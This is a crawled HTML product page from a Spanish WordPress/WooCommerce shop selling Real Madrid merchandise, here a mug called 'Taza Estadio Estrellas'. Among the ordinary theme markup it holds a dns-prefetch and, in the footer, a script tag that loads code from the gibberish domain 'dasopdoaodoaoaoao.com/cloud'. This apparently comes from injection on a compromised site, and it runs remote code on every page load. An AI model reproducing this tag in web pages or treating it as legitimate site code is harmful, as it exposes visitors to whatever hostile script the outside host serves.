

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jlkmerchandising.com/producto/taza-estadio-estrellas/
body_size: 9328
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es-ES">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es-ES">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es-ES">
<!--<![endif]-->
<head>
<title>7011300 Taza Estadio Estrellas &#8211; JLK Merchandising</title>
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="JLK Merchandising &raquo; Feed" href="http://jlkmerchandising.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JLK Merchandising &raquo; RSS de los comentarios" href="http://jlkmerchandising.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JLK Merchandising &raquo; 7011300 Taza Estadio Estrellas RSS de los comentarios" href="http://jlkmerchandising.com/producto/taza-estadio-estrellas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jlkmerchandising.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='dashicons-css'  href='http://jlkmerchandising.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css'  href='http://jlkmerchandising.com/wp-includes/css/jquery-ui-dialog.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://jlkmerchandising.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookielawinfo-style-css'  href='http://jlkmerchandising.com/wp-content/plugins/cookie-law-info/css/cli-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://jlkmerchandising.com/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//jlkmerchandising.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//jlkmerchandising.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//jlkmerchandising.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//jlkmerchandising.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%7COpen+Sans%7CTangerine%7CJosefin+Slab%7CArvo%7CLato%7CVollkorn%7CAbril+Fatface%7CUbuntu%7CPT+Sans%7CPT+Serif%7COld+Standard+TT&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-font-css'  href='http://jlkmerchandising.com/wp-content/plugins/cleanco_vc_addon/fontello/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-vc-css'  href='http://jlkmerchandising.com/wp-content/plugins/cleanco_vc_addon/css/plugin_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='styleable-select-style-css'  href='http://jlkmerchandising.com/wp-content/themes/cleanco/css/select-theme-default.css' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='detheme-style-ie-css'  href='http://jlkmerchandising.com/wp-content/themes/cleanco/css/ie9.css' type='text/css' media='all' />
<![endif]-->
<style type="text/css">
@import url(http://jlkmerchandising.com/wp-content/themes/cleanco/style.css);
@import url(http://jlkmerchandising.com/wp-content/themes/cleanco/css/bootstrap.css);
@import url(http://jlkmerchandising.com/wp-content/themes/cleanco/iconfonts/iconfont.css);
@import url(//fonts.googleapis.com/css?family=Open+Sans:100,100italic,300,300italic,400,400italic,600,600italic,700,700italic);
@import url(//fonts.googleapis.com/css?family=Raleway:300,300italic&#038;subset=latin);
@import url(//fonts.googleapis.com/css?family=Raleway:100,100italic&#038;subset=latin);
@import url(//fonts.googleapis.com/css?family=Lora);
@import url(http://jlkmerchandising.com/wp-content/themes/cleanco/css/owl.carousel.css);
@import url(http://jlkmerchandising.com/wp-content/themes/cleanco/css/detheme.css);
@import url(http://jlkmerchandising.com/wp-content/themes/cleanco/css/customstyle.css);
section#banner-section {min-height:300px;}
section#banner-section .container{height:300px}
section#banner-section .page-title{color:#35495d;}
</style>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-content/plugins/cleanco_vc_addon/js/script.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-content/plugins/cookie-law-info/js/cookielawinfo.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/producto\/taza-estadio-estrellas\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"http:\/\/jlkmerchandising.com\/carro\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//jlkmerchandising.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-content/themes/cleanco/js/modernizr.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-content/themes/cleanco/js/bootstrap.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-content/themes/cleanco/js/myscript.min.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-content/themes/cleanco/js/comment-reply.min.js'></script>
<link rel='https://api.w.org/' href='http://jlkmerchandising.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jlkmerchandising.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jlkmerchandising.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='7011400 Taza Estadio El Mejor Club' href='http://jlkmerchandising.com/producto/taza-estadio-el-mejor-club/' />
<link rel='next' title='7011100 Taza Estadio Por Siempre' href='http://jlkmerchandising.com/producto/taza-estadio-por-siempre/' />
<meta name="generator" content="WordPress 4.7.2" />
<meta name="generator" content="WooCommerce 2.6.14" />
<link rel="canonical" href="http://jlkmerchandising.com/producto/taza-estadio-estrellas/" />
<link rel='shortlink' href='http://jlkmerchandising.com/?p=1000862' />
<link rel="alternate" type="application/json+oembed" href="http://jlkmerchandising.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjlkmerchandising.com%2Fproducto%2Ftaza-estadio-estrellas%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jlkmerchandising.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjlkmerchandising.com%2Fproducto%2Ftaza-estadio-estrellas%2F&#038;format=xml" />
<script type="text/javascript">var themeColor='#f58e03';</script>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://jlkmerchandising.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://jlkmerchandising.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://jlkmerchandising.com/xmlrpc.php">
</head>
<body style="overflow-x: hidden;" class="product-template-default single single-product postid-1000862 dt_custom_body woocommerce woocommerce-page wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<input type="checkbox" name="nav" id="main-nav-check">	
<div class="top-head is-sticky-menu 
	">

<div id="head-page" class="head-page adminbar-not-here alt reveal notopbar solid">

    <div class="menu_separator menu_separator_type_1">
        <div class="menu_separator_space menu_background_color"></div>
                <svg class="separator_type_5_path" preserveAspectRatio="none" viewBox="0 0 100 100" height="100" width="100%" version="1.1" xmlns="http://www.w3.org/2000/svg">
                    <path d="M0 30 L50 100 L100 30 L100 100 L0 100 Z" fill="rgba(255,255,255,0)" class="menu_separator_background_color" />
                    <path d="M0 0 L0 30 L50 100 L100 30 L100 0 Z" fill="#ffffff" class="menu_background_color" />
                    <path d="M0 30 L50 100 L100 30" fill="none" stroke="#b5cbd9" stroke-width="0.5" class="menu_separator_border_color" />
                </svg>

    </div>

	<div class="container">
        <!--input type="checkbox" name="nav" id="main-nav-check"-->
        <div id="dt-menu" class="dt-menu-middle"><label for="main-nav-check" class="toggle" onclick="" title="close"><i class="icon-cancel"></i></label><ul id="menu-main-menu" class=""><li id="menu-item-1000121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000121"><a href="http://jlkmerchandising.com/quienes-somos/"><span>JLK Merchandising</span></a></li>
<li id="menu-item-1000184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000184"><a href="http://jlkmerchandising.com/productos-real-madrid/"><span>Productos Real Madrid</span></a></li>
<li class="logo-desktop hidden-sm hidden-xs"><a href="http://jlkmerchandising.com" style=""><img id="logomenu" src="http://jlkmerchandising.com/wp-content/uploads/2016/05/logo-jlk-merchandising.png" alt="Cleanco" class="img-responsive halfsize" ></a><a href="http://jlkmerchandising.com" style=""><img id="logomenureveal" src="http://jlkmerchandising.com/wp-content/themes/cleanco/images/logo.png" alt="Cleanco" class="img-responsive halfsize" ></a></li>
<li id="menu-item-1000125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1000125"><a href="#"><span>Catálogo</span></a><label for="fof1000125" class="toggle-sub" onclick="">&rsaquo;</label>
        <input id="fof1000125" class="sub-nav-check" type="checkbox">
        <ul id="fof-sub-1000125" class="sub-nav "><li class="sub-heading">Catálogo <label for="fof1000125" class="toggle" onclick="" title="Back">&lsaquo; Back</label></li>	<li id="menu-item-1000126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first-child menu-item-1000126"><a href="#"><span>Real Madrid</span></a><label for="fof1000126" class="toggle-sub" onclick="">&rsaquo;</label>
        <input id="fof1000126" class="sub-nav-check" type="checkbox">
        <ul id="fof-sub-1000126" class="sub-nav "><li class="sub-heading">Real Madrid <label for="fof1000126" class="toggle" onclick="" title="Back">&lsaquo; Back</label></li>		<li id="menu-item-1000521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first-child menu-item-1000521"><a href="http://jlkmerchandising.com//producto-categoria/imanes-real-madrid/"><span>Imanes</span></a></li>
		<li id="menu-item-1000129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1000129"><a href="http://jlkmerchandising.com//producto-categoria/jarras-real-madrid/"><span>Jarras</span></a></li>
		<li id="menu-item-1000130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1000130"><a href="#"><span>Pulseras</span></a><label for="fof1000130" class="toggle-sub" onclick="">&rsaquo;</label>
        <input id="fof1000130" class="sub-nav-check" type="checkbox">
        <ul id="fof-sub-1000130" class="sub-nav "><li class="sub-heading">Pulseras <label for="fof1000130" class="toggle" onclick="" title="Back">&lsaquo; Back</label></li>			<li id="menu-item-1000518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first-child menu-item-1000518"><a href="http://jlkmerchandising.com//producto-categoria/pulseras-real-madrid/"><span>Cuero</span></a></li>
			<li id="menu-item-1000519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1000519"><a href="http://jlkmerchandising.com//producto-categoria/pulseras-tela-real-madrid/"><span>Tela</span></a></li>
<!--end_lvl2 1000519  -->		</ul>
</li>
		<li id="menu-item-1000512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1000512"><a href="http://jlkmerchandising.com//producto-categoria/posa-vasos-real-madrid/"><span>Posa Vasos</span></a></li>
		<li id="menu-item-1000513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1000513"><a href="http://jlkmerchandising.com//producto-categoria/matriculas-real-madrid/"><span>Matrículas</span></a></li>
		<li id="menu-item-1000514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1000514"><a href="http://jlkmerchandising.com//producto-categoria/sombreros-real-madrid/"><span>Sombreros</span></a></li>
		<li id="menu-item-1000132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1000132"><a href="http://jlkmerchandising.com//producto-categoria/llaveros-real-madrid/"><span>Llaveros</span></a></li>
		<li id="menu-item-1000515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1000515"><a href="http://jlkmerchandising.com//producto-categoria/mecheros-real-madrid/"><span>Mecheros</span></a></li>
		<li id="menu-item-1000516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1000516"><a href="http://jlkmerchandising.com//producto-categoria/pins-real-madrid/"><span>Pins</span></a></li>
		<li id="menu-item-1000517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1000517"><a href="http://jlkmerchandising.com//producto-categoria/abanicos-real-madrid/"><span>Abanicos</span></a></li>
		<li id="menu-item-1000845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1000845"><a href="http://jlkmerchandising.com/producto-categoria/cristal/"><span>cristal</span></a></li>
<!--end_lvl2 1000845  -->	</ul>
</li>
<!--end_lvl2 1000126  --></ul>
</li>
<li id="menu-item-1000441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000441"><a href="http://jlkmerchandising.com/contacto/"><span>Contacto</span></a></li>
</ul><label class="toggle close-all" onclick="uncheckboxes(&#39;nav&#39;)"><i class="icon-cancel"></i></label>
      </div>	</div>

    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <div id="mobile-header" class="hidden-sm-max">
                    <label for="main-nav-check" class="toggle" onclick="" title="Menu"><i class="icon-menu"></i></label>
                    <a href="http://jlkmerchandising.com" style=""><img id="logomenumobile" src="http://jlkmerchandising.com/wp-content/uploads/2016/05/logo-jlk-merchandising.png" rel="http://jlkmerchandising.com/wp-content/themes/cleanco/images/logo.png" alt="Cleanco" class="img-responsive halfsize" ></a><a href="http://jlkmerchandising.com" style=""><img id="logomenurevealmobile" src="http://jlkmerchandising.com/wp-content/themes/cleanco/images/logo.png" alt="Cleanco" class="img-responsive halfsize" ></a>                </div><!-- closing "#header" -->
            </div>
        </div>
    </div>

</div>


</div>



<style>
		section.add-image-background {
		background: url(http://emailsbk.com/jlk/wp-content/uploads/2016/06/cabecera-quienes-somos.png) no-repeat 50% 50%;
		max-height: 100%;
		background-size: cover;
		min-height: 300px;
	}
</style>
<section id="banner-section" class="add-image-background ">
<div class="container no_subtitle">
	<div class="row">
		<div class="col-xs-12">

		<div class="banner-title">
		<h2 class="page-title">taza estadio estrellas</h2>
		</div>
		</div>
	</div>
</div>
</section>

<div class="content  post-1000862 product type-product status-publish has-post-thumbnail product_cat-cristal first instock shipping-taxable product-type-simple">
<div class="nosidebar">
	<div class="container">
<div class="container"><div class="row"><div class="col-sm-12"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><a href="http://jlkmerchandising.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="http://jlkmerchandising.com/producto-categoria/cristal/">cristal</a>&nbsp;&#47;&nbsp;7011300 Taza Estadio Estrellas</nav>		<div class="row">
					<div class="col-sm-12">
					<article id="post-1000862" class="post-1000862 product type-product status-publish has-post-thumbnail product_cat-cristal  instock shipping-taxable product-type-simple">
				<div class="row">
					<div class="col-xs-12 col-sm-12">
						<div class="postcontent">
							

<div itemscope itemtype="http://schema.org/Product" id="product-1000862" class="post-1000862 product type-product status-publish has-post-thumbnail product_cat-cristal  instock shipping-taxable product-type-simple">

	<div class="images">
	<a href="http://jlkmerchandising.com/wp-content/uploads/2018/11/7011300.jpg" itemprop="image" class="woocommerce-main-image zoom" title="Merchandising Real Madrid Taza Estadio Estrellas" data-rel="prettyPhoto"><img width="514" height="514" src="http://jlkmerchandising.com/wp-content/uploads/2018/11/7011300.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Merchandising Real Madrid Taza Estadio Estrellas" title="7011300" srcset="http://jlkmerchandising.com/wp-content/uploads/2018/11/7011300.jpg 514w, http://jlkmerchandising.com/wp-content/uploads/2018/11/7011300-150x150.jpg 150w, http://jlkmerchandising.com/wp-content/uploads/2018/11/7011300-300x300.jpg 300w, http://jlkmerchandising.com/wp-content/uploads/2018/11/7011300-180x180.jpg 180w" sizes="(max-width: 514px) 100vw, 514px" /></a></div>

	<div class="summary entry-summary">

		<h2 itemprop="name" class="product_title entry-title">7011300 Taza Estadio Estrellas</h2><div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price"></p>

	<meta itemprop="price" content="0" />
	<meta itemprop="priceCurrency" content="GBP" />
	<link itemprop="availability" href="http://schema.org/InStock" />

</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categoría: <a href="http://jlkmerchandising.com/producto-categoria/cristal/" rel="tag">cristal</a></span>
	
	
</div>


	</div><!-- .summary -->

	
	<div class="related products">

		<h2>Productos relacionados</h2>

		<ul class="list-unstyled list-inline">

			
				<li class="first last post-1000866 product type-product status-publish has-post-thumbnail product_cat-cristal instock shipping-taxable product-type-simple">

<a href="http://jlkmerchandising.com/producto/vasos-one-color-one-club/" class="woocommerce-LoopProduct-link">	<div>
	<a href="http://jlkmerchandising.com/producto/vasos-one-color-one-club/">
<img width="300" height="300" src="http://jlkmerchandising.com/wp-content/uploads/2018/11/one-color-one-club-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Merchandising Real Madrid Vasos Cristal" title="one-color-one-club" srcset="http://jlkmerchandising.com/wp-content/uploads/2018/11/one-color-one-club-300x300.jpg 300w, http://jlkmerchandising.com/wp-content/uploads/2018/11/one-color-one-club-150x150.jpg 150w, http://jlkmerchandising.com/wp-content/uploads/2018/11/one-color-one-club-180x180.jpg 180w, http://jlkmerchandising.com/wp-content/uploads/2018/11/one-color-one-club.jpg 514w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
</a><a rel="nofollow" href="http://jlkmerchandising.com/producto/vasos-one-color-one-club/" data-quantity="1" data-product_id="1000866" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Leer más</a>	</div>
	<h3><a href="http://jlkmerchandising.com/producto/vasos-one-color-one-club/"><h3>Vasos One Color One Club</h3></a></h3>



</li>

			
				<li class="first last post-1000870 product type-product status-publish has-post-thumbnail product_cat-cristal instock shipping-taxable product-type-simple">

<a href="http://jlkmerchandising.com/producto/vaso-tubo-1902/" class="woocommerce-LoopProduct-link">	<div>
	<a href="http://jlkmerchandising.com/producto/vaso-tubo-1902/">
<img width="300" height="300" src="http://jlkmerchandising.com/wp-content/uploads/2018/11/cristal-vasos-300x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Merchandising Real Madrid Vasos Tubo" title="cristal-vasos" srcset="http://jlkmerchandising.com/wp-content/uploads/2018/11/cristal-vasos-300x300.png 300w, http://jlkmerchandising.com/wp-content/uploads/2018/11/cristal-vasos-150x150.png 150w, http://jlkmerchandising.com/wp-content/uploads/2018/11/cristal-vasos-180x180.png 180w, http://jlkmerchandising.com/wp-content/uploads/2018/11/cristal-vasos.png 514w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
</a><a rel="nofollow" href="http://jlkmerchandising.com/producto/vaso-tubo-1902/" data-quantity="1" data-product_id="1000870" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Leer más</a>	</div>
	<h3><a href="http://jlkmerchandising.com/producto/vaso-tubo-1902/"><h3>7001.2 Vaso Tubo 1902</h3></a></h3>



</li>

			
				<li class="first last post-1000852 product type-product status-publish has-post-thumbnail product_cat-cristal instock shipping-taxable product-type-simple">

<a href="http://jlkmerchandising.com/producto/vasos-chupitos-variados/" class="woocommerce-LoopProduct-link">	<div>
	<a href="http://jlkmerchandising.com/producto/vasos-chupitos-variados/">
<img width="300" height="300" src="http://jlkmerchandising.com/wp-content/uploads/2018/11/7019-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Merchandising Real Madrid Vasos Chupitos" title="7019" srcset="http://jlkmerchandising.com/wp-content/uploads/2018/11/7019-300x300.jpg 300w, http://jlkmerchandising.com/wp-content/uploads/2018/11/7019-150x150.jpg 150w, http://jlkmerchandising.com/wp-content/uploads/2018/11/7019-180x180.jpg 180w, http://jlkmerchandising.com/wp-content/uploads/2018/11/7019.jpg 514w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
</a><a rel="nofollow" href="http://jlkmerchandising.com/producto/vasos-chupitos-variados/" data-quantity="1" data-product_id="1000852" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Leer más</a>	</div>
	<h3><a href="http://jlkmerchandising.com/producto/vasos-chupitos-variados/"><h3>7019 Vasos Chupitos Variados</h3></a></h3>



</li>

			
				<li class="first last post-1000856 product type-product status-publish has-post-thumbnail product_cat-cristal instock shipping-taxable product-type-simple">

<a href="http://jlkmerchandising.com/producto/taza-estadio-campo/" class="woocommerce-LoopProduct-link">	<div>
	<a href="http://jlkmerchandising.com/producto/taza-estadio-campo/">
<img width="300" height="300" src="http://jlkmerchandising.com/wp-content/uploads/2018/11/7011600-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Merchandising Real Madrid Taza Estadio" title="7011600" srcset="http://jlkmerchandising.com/wp-content/uploads/2018/11/7011600-300x300.jpg 300w, http://jlkmerchandising.com/wp-content/uploads/2018/11/7011600-150x150.jpg 150w, http://jlkmerchandising.com/wp-content/uploads/2018/11/7011600-180x180.jpg 180w, http://jlkmerchandising.com/wp-content/uploads/2018/11/7011600.jpg 514w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
</a><a rel="nofollow" href="http://jlkmerchandising.com/producto/taza-estadio-campo/" data-quantity="1" data-product_id="1000856" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Leer más</a>	</div>
	<h3><a href="http://jlkmerchandising.com/producto/taza-estadio-campo/"><h3>7011600 Taza Estadio Campo</h3></a></h3>



</li>

					
		</ul>

	</div>


	<meta itemprop="url" content="http://jlkmerchandising.com/producto/taza-estadio-estrellas/" />

</div><!-- #product-1000862 -->

						</div>
					</div>
				</div>

			</article>
			</div>

		</div></div></div>	</div><!-- .container -->
	</div>
</div><!-- .woocommerce -->
</div>
<footer id="footer" class="tertier_color_bg ">
<section class="container footer-section">
		 
		<div class="col-md-9 col-md-push-3 col-sm-12 col-xs-12 footer-right equal-height">
			<div id="footer-right">
				<div class="border-left col-sm-12 col-1"><div class="widget text-2 widget_text">			<div class="textwidget">JLK MERCHANDISING S.L. –C/ SANTA LEONOR 61, 1ª PL. PUERTA 4 – 28037 MADRID – TELEFONO: 91 440 17 38 -  <a href="mailto:jlk@jlkmerchandising.com">jlk@jlkmerchandising.com</a></div>
		</div></div>			</div>
		</div>			
		<div class="col-md-3 col-md-pull-9 col-sm-12 col-xs-12 footer-left equal-height">
			<div id="footer-left">
				<p><ul id="social-1" class="dt-social shape-circle size-small align-left"><li><a href="#" target="_blank"><i class="fontelloicon-facebook-1"></i></a></li><li><a href="#" target="_blank"><i class="fontelloicon-twitter-1"></i></a></li><li><a href="#" target="_blank"><i class="fontelloicon-gplus"></i></a></li><li><a href="#" target="_blank"><i class="fontelloicon-linkedin-1"></i></a></li><li><a href="#" target="_blank"><i class="fontelloicon-pinterest"></i></a></li></ul></p>			</div>
		</div>
		</section>
</footer>
<div id="cookie-law-info-bar"><span>En cumplimiento con Ley 34/2002, de servicios de la sociedad de la información te recordamos que al navegar por este sitio estás aceptando el uso de cookies.<a href="#" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button" >Aceptar</a> <a href="http://jlkmerchandising.com/politica-de-cookies/" id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  >Leer Más</a></span></div><div id="cookie-law-info-again"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div>		
		<script type="text/javascript">
			//<![CDATA[
			jQuery(document).ready(function() {
				cli_show_cookiebar({
					settings: '{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":true,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000"}'
				});
			});
			//]]>
		</script>
		
		<script type='text/javascript' src='http://jlkmerchandising.com/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-includes/js/jquery/ui/mouse.min.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-includes/js/jquery/ui/resizable.min.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-includes/js/jquery/ui/draggable.min.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-includes/js/jquery/ui/button.min.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-includes/js/jquery/ui/position.min.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-includes/js/jquery/ui/dialog.min.js'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-includes/js/wpdialog.min.js'></script>
<script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud'></script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://jlkmerchandising.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
